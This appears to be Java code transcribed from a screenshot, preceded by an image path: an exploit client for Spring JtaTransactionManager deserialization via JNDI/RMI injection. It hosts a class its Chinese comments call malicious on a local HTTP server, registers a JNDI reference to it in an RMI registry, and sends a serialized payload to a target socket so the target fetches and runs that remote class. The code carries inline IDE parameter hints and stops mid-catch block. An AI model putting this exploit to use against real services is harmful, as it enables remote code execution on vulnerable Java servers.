 public class ExploitClient {
public static void main(String[] args) {
try {
String serverAddress = "127.0.0.1";
int port = Integer.parseInt( s: "9999");
String localAddress= "127.0.0.1";
//启动web server，提供远程下载要调用类的接口
System.out.println("Starting HTTP server");
HttpServer httpServer = HttpServer.create(new InetSocketAddress( port: 8088), 0);
httpServer.createContext( s: "/",new HttpFileHandler());
httpServer.setExecutor(null);
httpServer.start();
//下载恶意类的地址 http://127.0.0.1:8088/ExportObject.class
System.out.println("Creating RMI Registry");
Registry registry = LocateRegistry.createRegistry( port: 1099);
Reference reference = new javax.naming.Reference( className: "ExportObject", factory: "ExportObject", factoryLocation: "http://"+serverAddress+":8088/");
ReferenceWrapper referenceWrapper = new com.sun.jndi.rmi.registry.ReferenceWrapper(reference);
registry.bind( name: "Object", referenceWrapper);
System.out.println("Connecting to server "+serverAddress+":"+port);
Socket socket=new Socket(serverAddress,port);
System.out.println("Connected to server");
//jndi的调用地址
String jndiAddress = "rmi://"+localAddress+":1099/Object";
org.springframework.transaction.jta.JtaTransactionManager object = new org.springframework.transaction.jta.JtaTransactionManager();
object.setUserTransactionName(jndiAddress);
//发送payload
System.out.println("Sending object to server...");
ObjectOutputStream objectOutputStream = new ObjectOutputStream(socket.getOutputStream());
objectOutputStream.writeObject(object);
objectOutputStream.flush();
while(true) {
Thread.sleep( millis: 1000);
}
} catch(Exception e) {
e.printStackTrace();